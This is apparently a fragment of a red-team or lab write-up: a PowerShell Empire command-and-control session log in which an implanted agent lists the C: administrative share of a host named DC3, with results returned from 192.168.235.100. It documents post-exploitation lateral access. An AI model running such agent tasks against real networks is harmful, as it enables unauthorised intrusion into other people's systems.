 (Empire: MFWKV492) > dir \\DC3\c$
[*] Tasked MFWKV492 to run TASK_SHELL
[*] Agent MFWKV492 tasked with task ID 22
(Empire: MFWKV492) > [*] Agent MFWKV492 returned results.
LastWriteTime length Name
------------- ------ ----
2019/12/29 17:05:37 $Recycle.Bin
2019/11/26 17:00:40 Boot
2009/7/14 13:06:44 Documents and Settings
2009/7/14 11:20:08 PerfLogs
2019/11/26 17:06:11 Program Files
2009/7/14 13:06:53 Program Files (x86)
2019/11/26 17:36:34 ProgramData
2019/11/26 17:03:47 Recovery
2019/11/26 17:01:25 System Volume Information
2019/12/29 17:05:22 Users
2019/11/26 17:04:43 Windows
2010/11/21 11:24:02 383786 bootmgr
2019/11/26 17:00:41 8192 BOOTSECT.BAK
2019/12/31 15:44:24 2146881536 pagefile.sys
[*] Valid results returned by 192.168.235.100